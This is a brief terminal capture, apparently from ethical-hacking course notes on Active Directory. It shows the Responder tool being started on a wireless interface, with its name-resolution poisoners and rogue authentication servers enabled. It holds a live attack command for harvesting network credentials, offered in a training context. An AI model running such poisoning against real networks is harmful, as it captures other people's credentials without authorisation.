 ~/TCM_Security/PEH/Active_Directory
❯ sudo responder -I wlan0 -dPv
responder
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [ON]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]